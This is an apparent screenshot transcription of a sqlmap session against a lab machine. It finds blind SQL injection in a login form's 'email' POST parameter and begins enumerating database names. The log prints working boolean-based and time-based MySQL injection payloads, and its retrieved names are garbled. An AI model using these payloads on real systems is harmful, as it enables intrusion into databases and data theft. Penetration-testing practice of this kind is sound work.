 192.168.0.181 10.10.14.98 Usage-10.10.11.18 20% 10:55 AM
[10:55:10] [INFO] testing 'MySQL UNION query (68) - 81 to 100 columns'
[10:55:11] [INFO] checking if the injection point on POST parameter 'email' is a false positive
POST parameter 'email' is vulnerable. Do you want to keep testing the others (if any)? [y/N] N
sqlmap identified the following injection point(s) with a total of 738 HTTP(s) requests:
---
Parameter: email (POST)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause (subquery - comment)
    Payload: _token=2JTQslsFYBBLEojYsFFGqIhU2TT2B3YJ0Jor79PM&email=gamuke@gamuke.com' AND 1350=(SELECT (CASE WHEN (1350=1350) THEN 1350 ELSE (SELECT 8732 UNION SELECT 1570) END))--
TgIh
    Type: time-based blind
    Title: MySQL < 5.0.12 AND time-based blind (BENCHMARK)
    Payload: _token=2JTQslsFYBBLEojYsFFGqIhU2TT2B3YJ0Jor79PM&email=gamuke@gamuke.com' AND 1293=BENCHMARK(5000000,MD5(0x514b4970))-- VwKM
---
[10:55:17] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu
web application technology: Nginx 1.18.0
back-end DBMS: MySQL < 5.0.12
[10:55:18] [INFO] fetching database names
[10:55:18] [INFO] fetching number of databases
[10:55:18] [INFO] retrieved: 3
[10:55:19] [INFO] retrieving the length of query output
[10:55:19] [INFO] retrieved: 18
[10:55:22] [INFO] retrieved: __________________
[10:55:23] [WARNING] unexpected HTTP code '503' detected. Will use (extra) validation step in similar cases
[10:55:24] [INFO] retrieved: __A_______________ 1/18 (5%)
[10:55:24] [WARNING] unexpected HTTP code '302' detected. Will use (extra) validation step in similar cases
[10:55:28] [INFO] retrieved: AaAAAQAAAA  _?____ 13/18 (72%)
[10:55:29] [ERROR] invalid character detected. retrying..
[10:55:29] [INFO] retrieved: AaAAAQAAAA  _?_ __ 14/18 (77%)
[10:55:29] [ERROR] invalid character detected. retrying..
[10:55:30] [ERROR] invalid character detected. retrying..
[10:55:30] [ERROR] invalid character detected. retrying..
[10:55:36] [INFO] retrieved: AaAAAQAAAA  s?h ma
[10:55:36] [INFO] retrieving the length of query output
[10:55:36] [INFO] retrieved: 18
[10:55:44] [INFO] retrieved: AAAAAAAAAA??___??_ 14/18 (77%)
[10:55:44] [ERROR] invalid character detected. retrying..
[10:55:44] [ERROR] invalid character detected. retrying..
[10:55:44] [ERROR] invalid character detected. retrying..
[10:55:46] [ERROR] invalid character detected. retrying..
[10:55:48] [INFO] retrieved: AAAAAAAAAA??sch??a
[10:55:48] [INFO] retrieving the length of query output
[10:55:48] [INFO] retrieved: